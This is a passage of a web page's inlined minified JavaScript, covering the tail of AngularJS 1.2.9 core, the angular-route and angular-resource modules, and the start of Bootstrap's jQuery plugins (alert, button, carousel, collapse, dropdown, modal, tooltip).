w})}],link:function(e,f,h,m){function k(a,c,d,e){d.$render=function(){var a=d.$viewValue;e.hasOption(a)?(x.parent()&&x.remove(),c.val(a),""===a&&w.prop("selected",!0)):z(a)&&w?c.val(""):e.renderUnknownOption(a)};c.on("change",function(){a.$apply(function(){x.parent()&&x.remove();d.$setViewValue(c.val())})})}function l(a,c,d){var e;d.$render=function(){var a=new Sa(d.$viewValue);q(c.find("option"),function(c){c.selected=B(a.get(c.value))})};a.$watch(function(){ua(e,d.$viewValue)||(e=aa(d.$viewValue),
d.$render())});c.on("change",function(){a.$apply(function(){var a=[];q(c.find("option"),function(c){c.selected&&a.push(c.value)});d.$setViewValue(a)})})}function n(e,f,g){function h(){var a={"":[]},c=[""],d,k,r,t,v;t=g.$modelValue;v=A(e)||[];var C=n?Pb(v):v,F,I,z;I={};r=!1;var E,H;if(s)if(w&&K(t))for(r=new Sa([]),z=0;z<t.length;z++)I[m]=t[z],r.put(w(e,I),t[z]);else r=new Sa(t);for(z=0;F=C.length,z<F;z++){k=z;if(n){k=C[z];if("$"===k.charAt(0))continue;I[n]=k}I[m]=v[k];d=p(e,I)||"";(k=a[d])||(k=a[d]=
[],c.push(d));s?d=B(r.remove(w?w(e,I):q(e,I))):(w?(d={},d[m]=t,d=w(e,d)===w(e,I)):d=t===q(e,I),r=r||d);E=l(e,I);E=B(E)?E:"";k.push({id:w?w(e,I):n?C[z]:z,label:E,selected:d})}s||(y||null===t?a[""].unshift({id:"",label:"",selected:!r}):r||a[""].unshift({id:"?",label:"",selected:!0}));I=0;for(C=c.length;I<C;I++){d=c[I];k=a[d];x.length<=I?(t={element:D.clone().attr("label",d),label:k.label},v=[t],x.push(v),f.append(t.element)):(v=x[I],t=v[0],t.label!=d&&t.element.attr("label",t.label=d));E=null;z=0;for(F=
k.length;z<F;z++)r=k[z],(d=v[z+1])?(E=d.element,d.label!==r.label&&E.text(d.label=r.label),d.id!==r.id&&E.val(d.id=r.id),E[0].selected!==r.selected&&E.prop("selected",d.selected=r.selected)):(""===r.id&&y?H=y:(H=u.clone()).val(r.id).attr("selected",r.selected).text(r.label),v.push({element:H,label:r.label,id:r.id,selected:r.selected}),E?E.after(H):t.element.append(H),E=H);for(z++;v.length>z;)v.pop().element.remove()}for(;x.length>I;)x.pop()[0].element.remove()}var k;if(!(k=t.match(d)))throw Fe("iexp",
t,ga(f));var l=c(k[2]||k[1]),m=k[4]||k[6],n=k[5],p=c(k[3]||""),q=c(k[2]?k[1]:m),A=c(k[7]),w=k[8]?c(k[8]):null,x=[[{element:f,label:""}]];y&&(a(y)(e),y.removeClass("ng-scope"),y.remove());f.empty();f.on("change",function(){e.$apply(function(){var a,c=A(e)||[],d={},h,k,l,p,t,u,v;if(s)for(k=[],p=0,u=x.length;p<u;p++)for(a=x[p],l=1,t=a.length;l<t;l++){if((h=a[l].element)[0].selected){h=h.val();n&&(d[n]=h);if(w)for(v=0;v<c.length&&(d[m]=c[v],w(e,d)!=h);v++);else d[m]=c[h];k.push(q(e,d))}}else if(h=f.val(),
"?"==h)k=r;else if(""===h)k=null;else if(w)for(v=0;v<c.length;v++){if(d[m]=c[v],w(e,d)==h){k=q(e,d);break}}else d[m]=c[h],n&&(d[n]=h),k=q(e,d);g.$setViewValue(k)})});g.$render=h;e.$watch(h)}if(m[1]){var p=m[0];m=m[1];var s=h.multiple,t=h.ngOptions,y=!1,w,u=A(Q.createElement("option")),D=A(Q.createElement("optgroup")),x=u.clone();h=0;for(var v=f.children(),F=v.length;h<F;h++)if(""===v[h].value){w=y=v.eq(h);break}p.init(m,y,x);s&&(m.$isEmpty=function(a){return!a||0===a.length});t?n(e,f,m):s?l(e,f,m):
k(e,f,m,p)}}}}],Ie=["$interpolate",function(a){var c={addOption:w,removeOption:w};return{restrict:"E",priority:100,compile:function(d,e){if(z(e.value)){var g=a(d.text(),!0);g||e.$set("value",d.text())}return function(a,d,e){var k=d.parent(),l=k.data("$selectController")||k.parent().data("$selectController");l&&l.databound?d.prop("selected",!1):l=c;g?a.$watch(g,function(a,c){e.$set("value",a);a!==c&&l.removeOption(c);l.addOption(a)}):l.addOption(e.value);d.on("$destroy",function(){l.removeOption(e.value)})}}}}],
Je=$({restrict:"E",terminal:!0});(Da=Z.jQuery)?(A=Da,t(Da.fn,{scope:Ga.scope,isolateScope:Ga.isolateScope,controller:Ga.controller,injector:Ga.injector,inheritedData:Ga.inheritedData}),xb("remove",!0,!0,!1),xb("empty",!1,!1,!1),xb("html",!1,!1,!0)):A=O;Ca.element=A;(function(a){t(a,{bootstrap:Zb,copy:aa,extend:t,equals:ua,element:A,forEach:q,injector:$b,noop:w,bind:cb,toJson:qa,fromJson:Vb,identity:Ba,isUndefined:z,isDefined:B,isString:D,isFunction:L,isObject:X,isNumber:sb,isElement:Qc,isArray:K,
version:Sd,isDate:La,lowercase:x,uppercase:Ia,callbacks:{counter:0},$$minErr:F,$$csp:Ub});Ua=Vc(Z);try{Ua("ngLocale")}catch(c){Ua("ngLocale",[]).provider("$locale",sd)}Ua("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:Cd});a.provider("$compile",jc).directive({a:Xd,input:Mc,textarea:Mc,form:Yd,script:Ee,select:He,style:Je,option:Ie,ngBind:ie,ngBindHtml:ke,ngBindTemplate:je,ngClass:le,ngClassEven:ne,ngClassOdd:me,ngCloak:oe,ngController:pe,ngForm:Zd,ngHide:ye,ngIf:qe,ngInclude:re,
ngInit:te,ngNonBindable:ue,ngPluralize:ve,ngRepeat:we,ngShow:xe,ngStyle:ze,ngSwitch:Ae,ngSwitchWhen:Be,ngSwitchDefault:Ce,ngOptions:Ge,ngTransclude:De,ngModel:de,ngList:fe,ngChange:ee,required:Nc,ngRequired:Nc,ngValue:he}).directive({ngInclude:se}).directive(Ob).directive(Oc);a.provider({$anchorScroll:dd,$animate:Ud,$browser:fd,$cacheFactory:gd,$controller:jd,$document:kd,$exceptionHandler:ld,$filter:Bc,$interpolate:qd,$interval:rd,$http:md,$httpBackend:od,$location:ud,$log:vd,$parse:yd,$rootScope:Bd,
$q:zd,$sce:Fd,$sceDelegate:Ed,$sniffer:Gd,$templateCache:hd,$timeout:Hd,$window:Id})}])})(Ca);A(Q).ready(function(){Tc(Q,Zb)})})(window,document);!angular.$$csp()&&angular.element(document).find("head").prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide{display:none !important;}ng\\:form{display:block;}</style>');
//# sourceMappingURL=angular.min.js.map
</script>
<script type="text/javascript">/*
 AngularJS v1.2.9
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(h,e,A){'use strict';function u(w,q,k){return{restrict:"ECA",terminal:!0,priority:400,transclude:"element",link:function(a,c,b,f,n){function y(){l&&(l.$destroy(),l=null);g&&(k.leave(g),g=null)}function v(){var b=w.current&&w.current.locals;if(e.isDefined(b&&b.$template)){var b=a.$new(),f=w.current;g=n(b,function(d){k.enter(d,null,g||c,function(){!e.isDefined(t)||t&&!a.$eval(t)||q()});y()});l=f.scope=b;l.$emit("$viewContentLoaded");l.$eval(h)}else y()}var l,g,t=b.autoscroll,h=b.onload||"";
a.$on("$routeChangeSuccess",v);v()}}}function z(e,h,k){return{restrict:"ECA",priority:-400,link:function(a,c){var b=k.current,f=b.locals;c.html(f.$template);var n=e(c.contents());b.controller&&(f.$scope=a,f=h(b.controller,f),b.controllerAs&&(a[b.controllerAs]=f),c.data("$ngControllerController",f),c.children().data("$ngControllerController",f));n(a)}}}h=e.module("ngRoute",["ng"]).provider("$route",function(){function h(a,c){return e.extend(new (e.extend(function(){},{prototype:a})),c)}function q(a,
e){var b=e.caseInsensitiveMatch,f={originalPath:a,regexp:a},h=f.keys=[];a=a.replace(/([().])/g,"\\$1").replace(/(\/)?:(\w+)([\?|\*])?/g,function(a,e,b,c){a="?"===c?c:null;c="*"===c?c:null;h.push({name:b,optional:!!a});e=e||"";return""+(a?"":e)+"(?:"+(a?e:"")+(c&&"(.+?)"||"([^/]+)")+(a||"")+")"+(a||"")}).replace(/([\/$\*])/g,"\\$1");f.regexp=RegExp("^"+a+"$",b?"i":"");return f}var k={};this.when=function(a,c){k[a]=e.extend({reloadOnSearch:!0},c,a&&q(a,c));if(a){var b="/"==a[a.length-1]?a.substr(0,
a.length-1):a+"/";k[b]=e.extend({redirectTo:a},q(b,c))}return this};this.otherwise=function(a){this.when(null,a);return this};this.$get=["$rootScope","$location","$routeParams","$q","$injector","$http","$templateCache","$sce",function(a,c,b,f,n,q,v,l){function g(){var d=t(),m=r.current;if(d&&m&&d.$$route===m.$$route&&e.equals(d.pathParams,m.pathParams)&&!d.reloadOnSearch&&!x)m.params=d.params,e.copy(m.params,b),a.$broadcast("$routeUpdate",m);else if(d||m)x=!1,a.$broadcast("$routeChangeStart",d,m),
(r.current=d)&&d.redirectTo&&(e.isString(d.redirectTo)?c.path(u(d.redirectTo,d.params)).search(d.params).replace():c.url(d.redirectTo(d.pathParams,c.path(),c.search())).replace()),f.when(d).then(function(){if(d){var a=e.extend({},d.resolve),c,b;e.forEach(a,function(d,c){a[c]=e.isString(d)?n.get(d):n.invoke(d)});e.isDefined(c=d.template)?e.isFunction(c)&&(c=c(d.params)):e.isDefined(b=d.templateUrl)&&(e.isFunction(b)&&(b=b(d.params)),b=l.getTrustedResourceUrl(b),e.isDefined(b)&&(d.loadedTemplateUrl=
b,c=q.get(b,{cache:v}).then(function(a){return a.data})));e.isDefined(c)&&(a.$template=c);return f.all(a)}}).then(function(c){d==r.current&&(d&&(d.locals=c,e.copy(d.params,b)),a.$broadcast("$routeChangeSuccess",d,m))},function(c){d==r.current&&a.$broadcast("$routeChangeError",d,m,c)})}function t(){var a,b;e.forEach(k,function(f,k){var p;if(p=!b){var s=c.path();p=f.keys;var l={};if(f.regexp)if(s=f.regexp.exec(s)){for(var g=1,q=s.length;g<q;++g){var n=p[g-1],r="string"==typeof s[g]?decodeURIComponent(s[g]):
s[g];n&&r&&(l[n.name]=r)}p=l}else p=null;else p=null;p=a=p}p&&(b=h(f,{params:e.extend({},c.search(),a),pathParams:a}),b.$$route=f)});return b||k[null]&&h(k[null],{params:{},pathParams:{}})}function u(a,c){var b=[];e.forEach((a||"").split(":"),function(a,d){if(0===d)b.push(a);else{var e=a.match(/(\w+)(.*)/),f=e[1];b.push(c[f]);b.push(e[2]||"");delete c[f]}});return b.join("")}var x=!1,r={routes:k,reload:function(){x=!0;a.$evalAsync(g)}};a.$on("$locationChangeSuccess",g);return r}]});h.provider("$routeParams",
function(){this.$get=function(){return{}}});h.directive("ngView",u);h.directive("ngView",z);u.$inject=["$route","$anchorScroll","$animate"];z.$inject=["$compile","$controller","$route"]})(window,window.angular);
//# sourceMappingURL=angular-route.min.js.map
</script>
<script type="text/javascript">/*
 AngularJS v1.2.9
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(H,a,A){'use strict';function D(p,g){g=g||{};a.forEach(g,function(a,c){delete g[c]});for(var c in p)p.hasOwnProperty(c)&&("$"!==c.charAt(0)&&"$"!==c.charAt(1))&&(g[c]=p[c]);return g}var v=a.$$minErr("$resource"),C=/^(\.[a-zA-Z_$][0-9a-zA-Z_$]*)+$/;a.module("ngResource",["ng"]).factory("$resource",["$http","$q",function(p,g){function c(a,c){this.template=a;this.defaults=c||{};this.urlParams={}}function t(n,w,l){function r(h,d){var e={};d=x({},w,d);s(d,function(b,d){u(b)&&(b=b());var k;if(b&&
b.charAt&&"@"==b.charAt(0)){k=h;var a=b.substr(1);if(null==a||""===a||"hasOwnProperty"===a||!C.test("."+a))throw v("badmember",a);for(var a=a.split("."),f=0,c=a.length;f<c&&k!==A;f++){var g=a[f];k=null!==k?k[g]:A}}else k=b;e[d]=k});return e}function e(a){return a.resource}function f(a){D(a||{},this)}var F=new c(n);l=x({},B,l);s(l,function(h,d){var c=/^(POST|PUT|PATCH)$/i.test(h.method);f[d]=function(b,d,k,w){var q={},n,l,y;switch(arguments.length){case 4:y=w,l=k;case 3:case 2:if(u(d)){if(u(b)){l=
b;y=d;break}l=d;y=k}else{q=b;n=d;l=k;break}case 1:u(b)?l=b:c?n=b:q=b;break;case 0:break;default:throw v("badargs",arguments.length);}var t=this instanceof f,m=t?n:h.isArray?[]:new f(n),z={},B=h.interceptor&&h.interceptor.response||e,C=h.interceptor&&h.interceptor.responseError||A;s(h,function(a,b){"params"!=b&&("isArray"!=b&&"interceptor"!=b)&&(z[b]=G(a))});c&&(z.data=n);F.setUrlParams(z,x({},r(n,h.params||{}),q),h.url);q=p(z).then(function(b){var d=b.data,k=m.$promise;if(d){if(a.isArray(d)!==!!h.isArray)throw v("badcfg",
h.isArray?"array":"object",a.isArray(d)?"array":"object");h.isArray?(m.length=0,s(d,function(b){m.push(new f(b))})):(D(d,m),m.$promise=k)}m.$resolved=!0;b.resource=m;return b},function(b){m.$resolved=!0;(y||E)(b);return g.reject(b)});q=q.then(function(b){var a=B(b);(l||E)(a,b.headers);return a},C);return t?q:(m.$promise=q,m.$resolved=!1,m)};f.prototype["$"+d]=function(b,a,k){u(b)&&(k=a,a=b,b={});b=f[d].call(this,b,this,a,k);return b.$promise||b}});f.bind=function(a){return t(n,x({},w,a),l)};return f}
var B={get:{method:"GET"},save:{method:"POST"},query:{method:"GET",isArray:!0},remove:{method:"DELETE"},"delete":{method:"DELETE"}},E=a.noop,s=a.forEach,x=a.extend,G=a.copy,u=a.isFunction;c.prototype={setUrlParams:function(c,g,l){var r=this,e=l||r.template,f,p,h=r.urlParams={};s(e.split(/\W/),function(a){if("hasOwnProperty"===a)throw v("badname");!/^\d+$/.test(a)&&(a&&RegExp("(^|[^\\\\]):"+a+"(\\W|$)").test(e))&&(h[a]=!0)});e=e.replace(/\\:/g,":");g=g||{};s(r.urlParams,function(d,c){f=g.hasOwnProperty(c)?
g[c]:r.defaults[c];a.isDefined(f)&&null!==f?(p=encodeURIComponent(f).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"%20").replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+"),e=e.replace(RegExp(":"+c+"(\\W|$)","g"),p+"$1")):e=e.replace(RegExp("(/?):"+c+"(\\W|$)","g"),function(a,c,d){return"/"==d.charAt(0)?d:c+d})});e=e.replace(/\/+$/,"")||"/";e=e.replace(/\/\.(?=\w+($|\?))/,".");c.url=e.replace(/\/\\\./,"/.");s(g,function(a,e){r.urlParams[e]||
(c.params=c.params||{},c.params[e]=a)})}};return t}])})(window,window.angular);
//# sourceMappingURL=angular-resource.min.js.map
</script>
<script type="text/javascript">if(!jQuery){throw new Error("Bootstrap requires jQuery")}+function(a){function b(){var c=document.createElement("bootstrap");var e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var d in e){if(c.style[d]!==undefined){return{end:e[d]}}}}a.fn.emulateTransitionEnd=function(f){var e=false,c=this;a(this).one(a.support.transition.end,function(){e=true});var d=function(){if(!e){a(c).trigger(a.support.transition.end)}};setTimeout(d,f);return this};a(function(){a.support.transition=b()})}(window.jQuery);+function(a){var c='[data-dismiss="alert"]';var b=function(e){a(e).on("click",c,this.close)};b.prototype.close=function(h){var g=a(this);var j=g.attr("data-target");if(!j){j=g.attr("href");j=j&&j.replace(/.*(?=#[^\s]*$)/,"")}var f=a(j);if(h){h.preventDefault()}if(!f.length){f=g.hasClass("alert")?g:g.parent()}f.trigger(h=a.Event("close.bs.alert"));if(h.isDefaultPrevented()){return}f.removeClass("in");function i(){f.trigger("closed.bs.alert").remove()}a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,i).emulateTransitionEnd(150):i()};var d=a.fn.alert;a.fn.alert=function(e){return this.each(function(){var f=a(this);var g=f.data("bs.alert");if(!g){f.data("bs.alert",(g=new b(this)))}if(typeof e=="string"){g[e].call(f)}})};a.fn.alert.Constructor=b;a.fn.alert.noConflict=function(){a.fn.alert=d;return this};a(document).on("click.bs.alert.data-api",c,b.prototype.close)}(window.jQuery);+function(a){var b=function(d,e){this.$element=a(d);this.options=a.extend({},b.DEFAULTS,e)};b.DEFAULTS={loadingText:"loading..."};b.prototype.setState=function(h){var f="disabled";var e=this.$element;var i=e.is("input")?"val":"html";var g=e.data();h=h+"Text";if(!g.resetText){e.data("resetText",e[i]())}e[i](g[h]||this.options[h]);setTimeout(function(){h=="loadingText"?e.addClass(f).attr(f,f):e.removeClass(f).removeAttr(f)},0)};b.prototype.toggle=function(){var e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var d=this.$element.find("input").prop("checked",!this.$element.hasClass("active")).trigger("change");if(d.prop("type")==="radio"){e.find(".active").removeClass("active")}}this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.button");var g=typeof d=="object"&&d;if(!f){e.data("bs.button",(f=new b(this,g)))}if(d=="toggle"){f.toggle()}else{if(d){f.setState(d)}}})};a.fn.button.Constructor=b;a.fn.button.noConflict=function(){a.fn.button=c;return this};a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(f){var d=a(f.target);if(!d.hasClass("btn")){d=d.closest(".btn")}d.button("toggle");f.preventDefault()})}(window.jQuery);+function(a){var b=function(d,e){this.$element=a(d);this.$indicators=this.$element.find(".carousel-indicators");this.options=e;this.paused=this.sliding=this.interval=this.$active=this.$items=null;this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5000,pause:"hover",wrap:true};b.prototype.cycle=function(d){d||(this.paused=false);this.interval&&clearInterval(this.interval);this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval));return this};b.prototype.getActiveIndex=function(){this.$active=this.$element.find(".item.active");this.$items=this.$active.parent().children();return this.$items.index(this.$active)};b.prototype.to=function(e){var f=this;var d=this.getActiveIndex();if(e>(this.$items.length-1)||e<0){return}if(this.sliding){return this.$element.one("slid",function(){f.to(e)})}if(d==e){return this.pause().cycle()}return this.slide(e>d?"next":"prev",a(this.$items[e]))};b.prototype.pause=function(d){d||(this.paused=true);if(this.$element.find(".next, .prev").length&&a.support.transition.end){this.$element.trigger(a.support.transition.end);this.cycle(true)}this.interval=clearInterval(this.interval);return this};b.prototype.next=function(){if(this.sliding){return}return this.slide("next")};b.prototype.prev=function(){if(this.sliding){return}return this.slide("prev")};b.prototype.slide=function(m,k){var d=this.$element.find(".item.active");var f=k||d[m]();var j=this.interval;var g=m=="next"?"left":"right";var i=m=="next"?"first":"last";var l=this;if(!f.length){if(!this.options.wrap){return}f=this.$element.find(".item")[i]()}this.sliding=true;j&&this.pause();var h=a.Event("slide.bs.carousel",{relatedTarget:f[0],direction:g});if(f.hasClass("active")){return}if(this.$indicators.length){this.$indicators.find(".active").removeClass("active");this.$element.one("slid",function(){var e=a(l.$indicators.children()[l.getActiveIndex()]);e&&e.addClass("active")})}if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(h);if(h.isDefaultPrevented()){return}f.addClass(m);f[0].offsetWidth;d.addClass(g);f.addClass(g);d.one(a.support.transition.end,function(){f.removeClass([m,g].join(" ")).addClass("active");d.removeClass(["active",g].join(" "));l.sliding=false;setTimeout(function(){l.$element.trigger("slid")},0)}).emulateTransitionEnd(600)}else{this.$element.trigger(h);if(h.isDefaultPrevented()){return}d.removeClass("active");f.addClass("active");this.sliding=false;this.$element.trigger("slid")}j&&this.cycle();return this};var c=a.fn.carousel;a.fn.carousel=function(d){return this.each(function(){var e=a(this);var g=e.data("bs.carousel");var h=a.extend({},b.DEFAULTS,e.data(),typeof d=="object"&&d);var f=typeof d=="string"?d:h.slide;if(!g){e.data("bs.carousel",(g=new b(this,h)))}if(typeof d=="number"){g.to(d)}else{if(f){g[f]()}else{if(h.interval){g.pause().cycle()}}}})};a.fn.carousel.Constructor=b;a.fn.carousel.noConflict=function(){a.fn.carousel=c;return this};a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(g){var f=a(this),h;var d=a(f.attr("data-target")||(h=f.attr("href"))&&h.replace(/.*(?=#[^\s]+$)/,""));var i=a.extend({},d.data(),f.data());var j=f.attr("data-slide-to");if(j){i.interval=false}d.carousel(i);if(j=f.attr("data-slide-to")){d.data("bs.carousel").to(j)}g.preventDefault()});a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var d=a(this);d.carousel(d.data())})})}(window.jQuery);+function(a){var b=function(d,e){this.$element=a(d);this.options=a.extend({},b.DEFAULTS,e);this.transitioning=null;if(this.options.parent){this.$parent=a(this.options.parent)}if(this.options.toggle){this.toggle()}};b.DEFAULTS={toggle:true};b.prototype.dimension=function(){var d=this.$element.hasClass("width");return d?"width":"height"};b.prototype.show=function(){if(this.transitioning||this.$element.hasClass("in")){return}var i=a.Event("show.bs.collapse");this.$element.trigger(i);if(i.isDefaultPrevented()){return}var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var g=d.data("bs.collapse");if(g&&g.transitioning){return}d.collapse("hide");g||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0);this.transitioning=1;var e=function(){this.$element.removeClass("collapsing").addClass("in")[f]("auto");this.transitioning=0;this.$element.trigger("shown.bs.collapse")};if(!a.support.transition){return e.call(this)}var h=a.camelCase(["scroll",f].join("-"));this.$element.one(a.support.transition.end,a.proxy(e,this)).emulateTransitionEnd(350)[f](this.$element[0][h])};b.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass("in")){return}var f=a.Event("hide.bs.collapse");this.$element.trigger(f);if(f.isDefaultPrevented()){return}var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight;this.$element.addClass("collapsing").removeClass("collapse").removeClass("in");this.transitioning=1;var d=function(){this.transitioning=0;this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!a.support.transition){return d.call(this)}this.$element[e](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350)};b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(d){return this.each(function(){var e=a(this);var f=e.data("bs.collapse");var g=a.extend({},b.DEFAULTS,e.data(),typeof d=="object"&&d);if(!f){e.data("bs.collapse",(f=new b(this,g)))}if(typeof d=="string"){f[d]()}})};a.fn.collapse.Constructor=b;a.fn.collapse.noConflict=function(){a.fn.collapse=c;return this};a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(i){var g=a(this),j;var m=g.attr("data-target")||i.preventDefault()||(j=g.attr("href"))&&j.replace(/.*(?=#[^\s]+$)/,"");var f=a(m);var h=f.data("bs.collapse");var k=h?"toggle":g.data();var l=g.attr("data-parent");var d=l&&a(l);if(!h||!h.transitioning){if(d){d.find('[data-toggle=collapse][data-parent="'+l+'"]').not(g).addClass("collapsed")}g[f.hasClass("in")?"addClass":"removeClass"]("collapsed")}f.collapse(k)})}(window.jQuery);+function(a){var b=".dropdown-backdrop";var g="[data-toggle=dropdown]";var d=function(i){var h=a(i).on("click.bs.dropdown",this.toggle)};d.prototype.toggle=function(j){var i=a(this);if(i.is(".disabled, :disabled")){return}var h=e(i);var k=h.hasClass("open");c();if(!k){if("ontouchstart" in document.documentElement&&!h.closest(".navbar-nav").length){a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",c)}h.trigger(j=a.Event("show.bs.dropdown"));if(j.isDefaultPrevented()){return}h.toggleClass("open").trigger("shown.bs.dropdown");i.focus()}return false};d.prototype.keydown=function(k){if(!/(38|40|27)/.test(k.keyCode)){return}var j=a(this);k.preventDefault();k.stopPropagation();if(j.is(".disabled, :disabled")){return}var i=e(j);var m=i.hasClass("open");if(!m||(m&&k.keyCode==27)){if(k.which==27){i.find(g).focus()}return j.click()}var h=a("[role=menu] li:not(.divider):visible a",i);if(!h.length){return}var l=h.index(h.filter(":focus"));if(k.keyCode==38&&l>0){l--}if(k.keyCode==40&&l<h.length-1){l++}if(!~l){l=0}h.eq(l).focus()};function c(){a(b).remove();a(g).each(function(i){var h=e(a(this));if(!h.hasClass("open")){return}h.trigger(i=a.Event("hide.bs.dropdown"));if(i.isDefaultPrevented()){return}h.removeClass("open").trigger("hidden.bs.dropdown")})}function e(i){var j=i.attr("data-target");if(!j){j=i.attr("href");j=j&&/#/.test(j)&&j.replace(/.*(?=#[^\s]*$)/,"")}var h=j&&a(j);return h&&h.length?h:i.parent()}var f=a.fn.dropdown;a.fn.dropdown=function(h){return this.each(function(){var i=a(this);var j=i.data("dropdown");if(!j){i.data("dropdown",(j=new d(this)))}if(typeof h=="string"){j[h].call(i)}})};a.fn.dropdown.Constructor=d;a.fn.dropdown.noConflict=function(){a.fn.dropdown=f;return this};a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(h){h.stopPropagation()}).on("click.bs.dropdown.data-api",g,d.prototype.toggle).on("keydown.bs.dropdown.data-api",g+", [role=menu]",d.prototype.keydown)}(window.jQuery);+function(a){var b=function(d,e){this.options=e;this.$element=a(d);this.$backdrop=this.isShown=null;if(this.options.remote){this.$element.load(this.options.remote)}};b.DEFAULTS={backdrop:true,keyboard:true,show:true};b.prototype.toggle=function(d){return this[!this.isShown?"show":"hide"](d)};b.prototype.show=function(d){var g=this;var f=a.Event("show.bs.modal",{relatedTarget:d});this.$element.trigger(f);if(this.isShown||f.isDefaultPrevented()){return}this.isShown=true;this.escape();this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this));this.backdrop(function(){var i=a.support.transition&&g.$element.hasClass("fade");if(!g.$element.parent().length){g.$element.appendTo(document.body)}g.$element.show();if(i){g.$element[0].offsetWidth}g.$element.addClass("in").attr("aria-hidden",false);g.enforceFocus();var h=a.Event("shown.bs.modal",{relatedTarget:d});i?g.$element.find(".modal-dialog").one(a.support.transition.end,function(){g.$element.focus().trigger(h)}).emulateTransitionEnd(300):g.$element.focus().trigger(h)})};b.prototype.hide=function(d){if(d){d.preventDefault()}d=a.Event("hide.bs.modal");this.$element.trigger(d);if(!this.isShown||d.isDefaultPrevented()){return}this.isShown=false;this.escape();a(document).off("focusin.bs.modal");this.$element.removeClass("in").attr("aria-hidden",true).off("click.dismiss.modal");a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal()};b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(d){if(this.$element[0]!==d.target&&!this.$element.has(d.target).length){this.$element.focus()}},this))};b.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(d){d.which==27&&this.hide()},this))}else{if(!this.isShown){this.$element.off("keyup.dismiss.bs.modal")}}};b.prototype.hideModal=function(){var d=this;this.$element.hide();this.backdrop(function(){d.removeBackdrop();d.$element.trigger("hidden.bs.modal")})};b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null};b.prototype.backdrop=function(e){var g=this;var d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body);this.$element.on("click.dismiss.modal",a.proxy(function(h){if(h.target!==h.currentTarget){return}this.options.backdrop=="static"?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this));if(f){this.$backdrop[0].offsetWidth}this.$backdrop.addClass("in");if(!e){return}f?this.$backdrop.one(a.support.transition.end,e).emulateTransitionEnd(150):e()}else{if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,e).emulateTransitionEnd(150):e()}else{if(e){e()}}}};var c=a.fn.modal;a.fn.modal=function(e,d){return this.each(function(){var f=a(this);var g=f.data("bs.modal");var h=a.extend({},b.DEFAULTS,f.data(),typeof e=="object"&&e);if(!g){f.data("bs.modal",(g=new b(this,h)))}if(typeof e=="string"){g[e](d)}else{if(h.show){g.show(d)}}})};a.fn.modal.Constructor=b;a.fn.modal.noConflict=function(){a.fn.modal=c;return this};a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(g){var f=a(this);var h=f.attr("href");var d=a(f.attr("data-target")||(h&&h.replace(/.*(?=#[^\s]+$)/,"")));var i=d.data("modal")?"toggle":a.extend({remote:!/#/.test(h)&&h},d.data(),f.data());g.preventDefault();d.modal(i,this).one("hide",function(){f.is(":visible")&&f.focus()})});a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery);+function(a){var c=function(d,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null;this.init("tooltip",d,e)};c.DEFAULTS={animation:true,placement:"top",selector:false,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:false,container:false};c.prototype.init=function(l,d,h){this.enabled=true;this.type=l;this.$element=a(d);this.options=this.getOptions(h);var k=this.options.trigger.split(" ");for(var g=k.length;g--;){var j=k[g];if(j=="click"){this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this))}else{if(j!="manual"){var e=j=="hover"?"mouseenter":"focus";var 